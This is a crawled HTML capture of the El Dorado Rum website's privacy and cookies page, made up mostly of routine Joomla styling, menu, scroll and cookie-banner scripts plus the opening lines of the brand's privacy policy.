

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theeldoradorum.com/privacy-cookies
body_size: 24260
content:
<!doctype html>

<html lang="en-gb">

<head>
	<base href="https://theeldoradorum.com/privacy-cookies" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="description" content="The Finest Demerara Rum" />
	<title>El Dorado Rum - Privacy &amp; Cookies</title>
	<link href="/templates/eldoradorum/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/plg_system_loginpopup/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcemediabox/css/jcemediabox.min.css?7d30aa8b30a57b85d658fcd54426884a" rel="stylesheet" type="text/css" />
	<link href="/templates/eldoradorum/css/template-ed.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eldoradorum/css/eldo-style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_disclaimer/css/estilos.css" rel="stylesheet" type="text/css" />
	<link href="/media/coalawebsociallinks/modules/sociallinks/css/cw-default.css" rel="stylesheet" type="text/css" />
	<link href="/media/coalawebsociallinks/components/sociallinks/themes-icon/Eldorado/cwsl_style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/themes/default/css/djmegamenu.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.min.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/mobilethemes/dark/djmobilemenu.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_kickgdpr/css/cookieconsent.min.css?78d9a5efb1f9b780680f2ac8a48e71a7" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-a9422); } .cloaked_email span:after { content: attr(data-ep-bb44b); } 
.scrollToTop {
			padding: 10px;
			margin: 20px;
			text-align: center; 
			font-weight: bold;
			text-decoration: none;
			position:fixed;
			bottom: 0;
			right: 0;
			opacity: 0;
			transition: opacity 0.2s ease;
			z-index: 100;
			display: flex;
			align-items: center;
			justify-content: center;
			flex-direction: column;
			width: 50px;
			height: 64px;
			color: inherit;
			font-size: inheritpx;
			font-family: inherit;
			background-color: none;
			background-image: url(/);
			background-position: center center ;
			background-repeat: no-repeat;
			border: 2px rgba(0,0,0,0.2) solid;
			border-radius: 50%;
			box-shadow: transparent 0 0 0px;
		}
		.scrollToTop:hover {
			text-decoration:none;
			color: ;
		}.scrollToTop-icon {
				display: inline-block;
				vertical-align: middle;
				background-image: url(/plugins/system/scrolltock/images/arrow-4.svg);
				background-position: center center ;
				background-repeat: no-repeat;
				background-size: 20px 20px;
				width: 100%;
				height: 100%;
				margin: 0px;
				border: 
				border-radius: 0px;
			}
			.scrollToTop-text {
				vertical-align: middle;
				display: block;
			}.scrolltotop-show { opacity: 1; }.dj-hideitem { display: none !important; }
#dj-megamenu90, #dj-megamenu90sticky { background: rgba(56, 56, 56, 0); } #dj-megamenu90 li a.dj-up_a { border-right-color: rgba( 44, 44, 44, 0); border-left-color: rgba( 67, 67, 67, 0); } #dj-megamenu90.verticalMenu li a.dj-up_a { border-bottom-color: rgba( 67, 67, 67, 0); border-top-color: rgba( 44, 44, 44, 0); } #dj-megamenu90 li a.dj-up_a { color: rgba(110, 74, 41, 1); } #dj-megamenu90 li a.dj-up_a small.subtitle { color: rgba(153, 153, 153, 1); } #dj-megamenu90 li:hover a.dj-up_a, #dj-megamenu90 li.hover a.dj-up_a, #dj-megamenu90 li.active a.dj-up_a { background: rgba(20, 127, 209, 0); border-right-color: rgba( 16, 101, 167, 0); border-left-color: rgba( 24, 152, 250, 0); } #dj-megamenu90 li:hover a.dj-up_a, #dj-megamenu90 li.hover a.dj-up_a, #dj-megamenu90 li.active a.dj-up_a { color: rgba(227, 6, 19, 1); } #dj-megamenu90 li:hover a.dj-up_a small.subtitle, #dj-megamenu90 li.hover a.dj-up_a small.subtitle, #dj-megamenu90 li.active a.dj-up_a small.subtitle { color: #a4c4f5; } #dj-megamenu90 li:hover div.dj-subwrap, #dj-megamenu90 li.hover div.dj-subwrap { background: rgba(241, 232, 212, 1); } #dj-megamenu90 li:hover div.dj-subwrap li:hover > div.dj-subwrap, #dj-megamenu90 li.hover div.dj-subwrap li.hover > div.dj-subwrap { background: rgba(241, 232, 212, 1); } #dj-megamenu90 li ul.dj-submenu > li { border-top-color: rgba( 255, 255, 254, 1); } #dj-megamenu90 .djsubrow_separator { border-bottom-color: rgba( 255, 255, 254, 1); } #dj-megamenu90 li ul.dj-submenu > li > a { color: rgba(110, 74, 41, 1); } #dj-megamenu90 li ul.dj-subtree > li > a { color: rgba(110, 74, 41, 1); } #dj-megamenu90 li ul.dj-submenu > li > a small.subtitle { color: rgba(102, 102, 102, 1); } #dj-megamenu90 li ul.dj-subtree > li { color: rgba(102, 102, 102, 1); } #dj-megamenu90 li ul.dj-subtree > li > a small.subtitle { color: rgba(102, 102, 102, 1); } #dj-megamenu90 li ul.dj-submenu > li > a:hover, #dj-megamenu90 li ul.dj-submenu > li > a.active, #dj-megamenu90 li ul.dj-submenu > li.hover:not(.subtree) > a { background: rgba(228, 177, 70, 1); } #dj-megamenu90 li ul.dj-submenu > li > a:hover, #dj-megamenu90 li ul.dj-submenu > li > a.active, #dj-megamenu90 li ul.dj-submenu > li.hover:not(.subtree) > a { color: rgba(110, 74, 41, 1); } #dj-megamenu90 li ul.dj-subtree > li > a:hover { color: rgba(110, 74, 41, 1); } #dj-megamenu90 li ul.dj-submenu > li > a:hover small.subtitle, #dj-megamenu90 li ul.dj-submenu > li > a.active small.subtitle, #dj-megamenu90 li ul.dj-submenu > li.hover:not(.subtree) > a small.subtitle { color: #a4c4f5; } #dj-megamenu90 li ul.dj-subtree > li > a:hover small.subtitle { color: #a4c4f5; } #dj-megamenu90 .modules-wrap { color: #d2d2d2; }
		@media (min-width: 993px) { #dj-megamenu90mobile { display: none; } }
		@media (max-width: 992px) { #dj-megamenu90, #dj-megamenu90sticky, #dj-megamenu90placeholder { display: none !important; } }
	#dj-megamenu90mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu90mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu90mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn { color: rgba(172, 146, 109, 0.5); } #dj-megamenu90mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu90mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu90mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu90mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu90mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu90mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus { background: rgba(172, 146, 109, 0.5); } #dj-megamenu90mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu90mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu90mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn { background: rgba(110, 74, 41, 0); } #dj-megamenu90mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu90mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu90mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu90mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu90mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu90mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus { color: rgba(110, 74, 41, 0); } #dj-megamenu90offcanvas.dj-offcanvas-dark { color: #aeaeae; } #dj-megamenu90mobile .dj-accordion-dark .dj-accordion-in { color: #aeaeae; } #dj-megamenu90offcanvas.dj-offcanvas-dark { background: rgba(110, 74, 41, 1); } #dj-megamenu90offcanvas.dj-offcanvas-dark .dj-offcanvas-top { background: rgba( 121, 81, 45, 1); } #dj-megamenu90mobile .dj-accordion-dark .dj-accordion-in { background: rgba(110, 74, 41, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem > a { background: rgba(110, 74, 41, 1); border-top-color: rgba( 132, 88, 49, 1); } #dj-megamenu90offcanvas.dj-offcanvas-dark .dj-offcanvas-close-btn { color: rgba(237, 225, 192, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem > a { color: rgba(237, 225, 192, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a, #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a { color: rgba(227, 6, 19, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a, #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a { background: rgba(228, 177, 70, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem > a .subtitle { color: rgba(172, 146, 109, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a .subtitle, #dj-megamenu90offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a .subtitle { color: rgba(110, 74, 41, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a { color: rgba(237, 225, 192, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a { background: rgba(172, 146, 109, 1); border-top-color: rgba( 206, 175, 130, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem > a { background: rgba( 154, 131, 98, 1); border-top-color: rgba( 206, 175, 130, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul ul ul li.dj-mobileitem > a { background: rgba( 154, 131, 98, 1); border-top-color: rgba( 206, 175, 130, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a, #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a { color: rgba(227, 6, 19, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a, #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a { background: rgba(134, 112, 77, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem:hover > a, #dj-megamenu90offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem.active > a { background: rgba( 120, 100, 69, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a .subtitle { color: rgba(102, 102, 102, 1); } #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a .subtitle, #dj-megamenu90offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a .subtitle { color: rgba(255, 237, 0, 1); }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9ca9213cf4a40dad454935a1071105ab","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/core.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<script src="/media/plg_system_loginpopup/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a" type="text/javascript"></script>
	<script src="/templates/eldoradorum/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/eldoradorum/js/holder.js" type="text/javascript"></script>
	<script src="/modules/mod_disclaimer/js/scripts.js" type="text/javascript"></script>
	<script src="/media/coalaweb/modules/generic/js/popup.js" type="text/javascript"></script>
	<script src="//platform.twitter.com/widgets.js" type="text/javascript" async="async"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.min.js?4.3.7.pro" defer="defer" type="text/javascript"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.min.js?4.3.7.pro" defer="defer" type="text/javascript"></script>
	<script src="/media/plg_system_kickgdpr/js/cookieconsent.min.js?78d9a5efb1f9b780680f2ac8a48e71a7" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	ExtStore.LoginPopup.offset_top	= 50;
	jQuery('a[href="#login"], a[href="#logout"]').click(function(event) {
		ExtStore.LoginPopup.open();

		event.stopPropagation();
		event.preventDefault();
	});

	jQuery('#lp-overlay, .lp-close').click(function() {
		ExtStore.LoginPopup.close();
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
 window.RegularLabs=window.RegularLabs||{};window.RegularLabs.EmailProtector=window.RegularLabs.EmailProtector||{unCloak:function(e,g){document.querySelectorAll("."+e).forEach(function(a){var f="",c="";a.className=a.className.replace(" "+e,"");a.querySelectorAll("span").forEach(function(d){for(name in d.dataset)0===name.indexOf("epA")&&(f+=d.dataset[name]),0===name.indexOf("epB")&&(c=d.dataset[name]+c)});if(c){var b=a.nextElementSibling;b&&"script"===b.tagName.toLowerCase()&&b.parentNode.removeChild(b);b=f+c;g?(a.parentNode.href="mailto:"+b,a.parentNode.removeChild(a)):a.innerHTML=b}})}}; 
jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":500,"close":2,"labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"},"swipe":true,"expand_on_click":true});});
	var Scrolltock = function(container) {
				if (! container) container = jQuery(document);
				jQuery('a.scrollTo', container).click( function(event) {
					var pageurl = window.location.href.split('#');
					var linkurl = jQuery(this).attr('href').split('#');

					if ( jQuery(this).attr('href').indexOf('#') != 0
						&& ( ( jQuery(this).attr('href').indexOf('http') == 0 && pageurl[0] != linkurl[0] )
						|| jQuery(this).attr('href').indexOf('http') != 0 && pageurl[0] != 'https://theeldoradorum.com/' + linkurl[0].replace('/', '') )
						) {
						// here action is the natural redirection of the link to the page
					} else {
						event.preventDefault();
						jQuery(this).scrolltock();
						setTimeout(function(){ jQuery(this).scrolltock(); }, 1000); // add timer to fix issue with page load
					}
				});
			}
			jQuery(document).ready(function($){$(document.body).append('<a href="#" class="scrollToTop" role="button" aria-label="Go To Top"><span class="scrollToTop-icon"></span><span class="scrollToTop-text"></span></a>');
					//Check to see if the window is top if not then display button
					$(window).scroll(function(){
						if ($(this).scrollTop() > 100) {
							$('.scrollToTop').addClass('scrolltotop-show');
						} else {
							$('.scrollToTop').removeClass('scrolltotop-show');
						}
					});

					//Click event to scroll to top
					$('.scrollToTop').click(function(){
						$('html, body').animate({scrollTop : 0},3000);
						return false;
					});
				Scrolltock();

				$.fn.scrolltock = function() {
					var link = $(this);
					var page = jQuery(this).attr('href');
					if (page === undefined) return;
					var pattern = /#(.*)/;
					var targetEl = page.match(pattern);
					if (! targetEl.length) return;
					if (! jQuery(targetEl[0]).length) return;

					// close the menu hamburger
					if (link.parents('ul.nav,ul.menu,ul.maximenuck').length) {
						var menu = $(link.parents('ul.nav,ul.menu,ul.maximenuck')[0]);
						if (menu.parent().find('> .mobileckhambuger_toggler').length && menu.parent().find('> .mobileckhambuger_toggler').attr('checked') == 'checked') {
							menu.animate({'opacity' : '0'}, function() { menu.parent().find('> .mobileckhambuger_toggler').attr('checked', false); menu.css('opacity', '1'); });
						}
					}

					var speed = link.attr('data-speed') ? link.attr('data-speed') : 3000;
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = link.attr('data-mobile-offset') ? parseInt(link.attr('data-mobile-offset')) : 0;
					} else {
						var offsety = link.attr('data-offset') ? parseInt(link.attr('data-offset')) : -100;
					}
					jQuery('html, body').animate( { scrollTop: jQuery(targetEl[0]).offset().top + offsety }, speed, scrolltock_setActiveItem() );
					return false;
				}
				// Cache selectors
				var lastId,
				baseItems = jQuery('a.scrollTo');
				// Anchors corresponding to menu items
				scrollItems = baseItems.map(function(){
					// if (! jQuery(jQuery(this).attr('href')).length) return;
					var pattern = /#(.*)/;
					// for debugging, in case of
					if (jQuery(this).attr('href') === undefined) {
						console.log('Scroll To CK Error : no href attribute found on the link');
						console.log(this);
						return;
					}
					var targetEl = jQuery(this).attr('href').match(pattern);

						if (targetEl == null ) return;
						if (! targetEl[0]) return;
						if (! jQuery(targetEl[0]).length) return;
						var item = jQuery(targetEl[0]);
					if (item.length) { return item; }
				});
				// Bind to scroll
				jQuery(window).scroll(function(){
					scrolltock_setActiveItem();
				});
				
				function scrolltock_setActiveItem() {
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = 0;
					} else {
						var offsety = -100;
					}
					// Get container scroll position
					var fromTop = jQuery(this).scrollTop()- (offsety) + 2;

					// Get id of current scroll item
					var cur = scrollItems.map(function(){
						if (jQuery(this).offset().top < fromTop)
							return this;
					});
					if (cur.length) {
						// Get the id of the current element
						cur = cur[cur.length-1];
						var id = cur && cur.length ? cur[0].id : '';
						var targetParent = baseItems.end().filter('[href$="#'+id+'"]').parent();

						if (lastId !== id || !targetParent.hasClass('active')) {
						   lastId = id;
						   // Set/remove active class
							baseItems.parent().parent().find('.active').removeClass('active');
							baseItems
							 .parent().removeClass('active')
							 .end().filter(function(index) {
								// check if the url is a hash, or if it's a full url that may link to another page
								if (this.href.substring(0,1) === '#') {
									return this.href === '#' + id; 
								}
								// if not a simple hash, check that the url from the link is the same as the current page
								return this.href ==  COOKIESCK_PAGEURL; 
								})
							 .parent().addClass('active');
						}
					} else {
						baseItems.parent().parent().find('.active').removeClass('active');
						baseItems.parent().removeClass('active');
					}                  
				}
				function scrolltock_mobilemenuck_compat(mobilemenu) {
					baseItems = jQuery.merge(baseItems, jQuery('a.scrollTo', mobilemenu));
				}
				window.scrolltock_mobilemenuck_compat = scrolltock_mobilemenuck_compat;
			}); // end of dom ready

			var COOKIESCK_PAGEURL = window.location.href;
			window.addEventListener("load", function(event) {

				var pageurl, pattern, targetPage;
				pageurl = window.location.href;
				pattern = /#(.*)/;
				targetPage = pageurl.match(pattern);

				var scrolltock_animate = function() {
					jQuery('html, body').animate( { scrollTop: jQuery(targetPage[0]).offset().top + -100 }, 3000 );
				}
				if (targetPage && jQuery(targetPage[0]).length) {
					scrolltock_removeHashFromUrl();
					scrolltock_animate();
					setTimeout(function(){ scrolltock_animate(); }, 1000);
				}
			});

			function scrolltock_removeHashFromUrl() {
				var uri = window.location.toString();
	  
				if (uri.indexOf("#") > 0) {
					var clean_uri = uri.substring(0,
									uri.indexOf("#"));
	  
					window.history.replaceState({},
							document.title, clean_uri);
				}
			}
			var diasalerta=1;var sincookie=0;var divisor=4;var poptransic=3000;var masktransic=1000;var maskopacidad=.8;// Start Cookie Alert
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#64452a",
      "text": "#ffffff"
    },
    "button": {
      "background": "#e4b146",
      "text": "#000000",
    }
  },
  "theme": "block",
  "position": "bottom",
  "type": "info",
  "revokable": false,
  "revokeBtn": "<div class=\"cc-revoke {{classes}}\">Cookie Policy</div>",
  "content": {
    "message": "This website uses cookies to ensure you get the best experience on our website",
    "dismiss": "Got it!",
    "allow": "Allow cookies",
    "deny": "Refuse cookies",
    "link": "Learn more",
    "imprint_link": "Imprint",
    "href": "/privacy-cookies",
  },
  "cookie": {
    "expiryDays": 365
  },
  "elements": {
    "messagelink": "<span id=\"cookieconsent:desc\" class=\"cc-message\">{{message}}<a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"/privacy-cookies\" target=\"_self\">{{link}}</a></span>"
  },
  onInitialise: function (status) {
    handleCookies(status);
  },
  onStatusChange: function (status, chosenBefore) {
    handleCookies(status);
  },
  onRevokeChoice: function () {
    handleCookies(status);
  }
})});
// End Cookie Alert
function handleCookies(status){






}

// Init handleCookies if the user doesn't choose any options
if (document.cookie.split(';').filter(function(item) {
    return item.indexOf('cookieconsent_status=') >= 0
}).length == 0) {
  handleCookies('notset');
};
	</script>
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style">
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">

	
	<link rel="apple-touch-icon-precomposed" href="/templates/eldoradorum/images/apple-touch-icon-57x57-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/eldoradorum/images/apple-touch-icon-72x72-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/eldoradorum/images/apple-touch-icon-114x114-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/templates/eldoradorum/images/apple-touch-icon-144x144-precomposed.png">
	<!-- Le HTML5 shim and media query for IE8 support -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<script type="text/javascript" src="/templates/eldoradorum/js/respond.min.js"></script>
	<![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JTJ3NPHB6V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JTJ3NPHB6V');
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0" />

</head>
  
<body class="site privacy-cookies " role="document"><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
    
    <div id="outer-wrapper">
        <div id="top-nav"><div id="Brand" class="mobile">		<div class="moduletable">
						

<div class="custom"  >
	<a title="El Dorado home page" href="/"><img style="float: left;" src="/images/eldoradoBrand.png" alt="" width="150" height="36" /></a>
<div class="navQuote" style="text-align: center;">Crafted Richer. Aged Deeper.</div>
<img class="littleShip R" src="/templates/eldoradorum/images/navbarship.png" alt="" /></div>
		</div>
	</div> 		<div class="moduletable MainNav">
						
<div class="dj-megamenu-wrapper">

<div id="dj-megamenu90sticky" class="dj-megamenu dj-megamenu-default  MainNav dj-megamenu-sticky" style="display: none;">
	</div>

<ul id="dj-megamenu90" class="dj-megamenu dj-megamenu-default horizontalMenu  MainNav"
	data-options='{"wrap":"dj-megamenu90","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":"1","offset":"0","theme":"default","direction":"ltr","wcag":"1","overlay":0}' data-trigger="992">
<li class="dj-up itemid101 first"><a class="dj-up_a  " href="/" ><span >Home</span></a></li><li class="dj-up itemid124"><a class="dj-up_a  " href="/our-collection" ><span >Our Collection</span></a></li><li class="dj-up itemid125"><a class="dj-up_a  " href="/our-craft" ><span >Our Craft</span></a></li><li class="dj-up itemid126"><a class="dj-up_a  " href="/our-story" ><span >Our Story</span></a></li><li class="dj-up itemid467"><a class="dj-up_a  " href="/our-environmental-commitment" ><span >Sustainability</span></a></li></ul>


	<div id="dj-megamenu90mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark  MainNav">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><div class="btn-bars"></div><!--<span class="fa fa-bars" aria-hidden="true"></span>--></a>		
		<aside id="dj-megamenu90offcanvas" class="dj-offcanvas dj-offcanvas-dark  MainNav" data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://theeldoradorum.com/">
						<img src="/images/eldorado-roudel400.png" alt="El Dorado Rum" />
					</a>
				</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-dark  MainNav">
<li class="dj-mobileitem itemid-101"><a href="/" >Home</a></li><li class="dj-mobileitem itemid-124"><a href="/our-collection" >Our Collection</a></li><li class="dj-mobileitem itemid-125"><a href="/our-craft" >Our Craft</a></li><li class="dj-mobileitem itemid-126"><a href="/our-story" >Our Story</a></li><li class="dj-mobileitem itemid-467"><a href="/our-environmental-commitment" >Sustainability</a></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>


</div>		</div>
	<div id="Brand">		<div class="moduletable">
						

<div class="custom"  >
	<a title="El Dorado home page" href="/"><img style="float: left;" src="/images/eldoradoBrand.png" alt="" width="150" height="36" /></a>
<div class="navQuote" style="text-align: center;">Crafted Richer. Aged Deeper.</div>
<img class="littleShip R" src="/templates/eldoradorum/images/navbarship.png" alt="" /></div>
		</div>
	</div></div><!--eo-navigation-->
        
        <!--eo-sub-nav1-->
        
        <!--eo-banner-->
    
        <!--eo-sub-nav2-->
        
    <div id="content-wrapper">
        <!--eo-top-->
    
        <div id="maincontent">
            <!--eo-above-->
            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Privacy Policy			</h1>
									</div>
					
		
	
	
		
								<div id="articleBody" itemprop="articleBody">
		<h4>INTRODUCTION&nbsp;&nbsp;</h4>
<p>We respect your privacy and are committed to protecting your personal data. This privacy notice will inform you as to how we look after your personal data when you visit our website (regardless of where you visit it from) and tell you about your privacy rights and how the law protects you.</p>
<p>This privacy notice is provided in a layered format so you can click through to the specific areas set out below. [Alternatively you can download a pdf version of the policy <a title="Privacy Policy download" href="/images/privacy-archive/El_Dorado_Privacy_Policy_22_11_19.pdf">here <span class="fas fa-download"></span></a>. Please also use the Glossary to understand the meaning of some of the terms used in this privacy notice.</p>
<div class="linkList">
